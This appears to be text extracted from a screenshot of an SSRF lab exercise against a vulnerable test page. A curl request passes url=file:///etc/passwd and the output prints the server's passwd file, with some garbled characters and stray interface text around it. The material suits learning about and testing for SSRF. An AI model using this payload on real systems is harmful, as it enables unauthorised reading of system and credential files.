 scan.vulspace.com/vul/ssrf/ssrf_get.php?url=http://www.baidu.com/
搜索
GET��SSRF©��
Bai du 百度
cmd - "D:\safe_tools\cmder\vendor\conemu-maximus5\..\init.bat"
λ curl -v http://scan.vulspace.com/vul/ssrf/ssrf_get.php?url=file:///etc/passwd
*   Trying 111.231.133.82...
* TCP_NODELAY set
* Connected to scan.vulspace.com (111.231.133.82) port 80 (#0)
> GET /vul/ssrf/ssrf_get.php?url=file:///etc/passwd HTTP/1.1
> User-Agent: curl/7.55.1
> Accept: */*
<
< Server: nginx/1.4.6 (Ubuntu)
< Date: Thu, 20 May 2021 08:30:07 GMT
< Transfer-Encodi
< Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.29
<center><h1>GET锟斤拷SSRF漏锟斤拷
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
dhcpd:x:103:106::/var/run:/bin/false
cmd.exe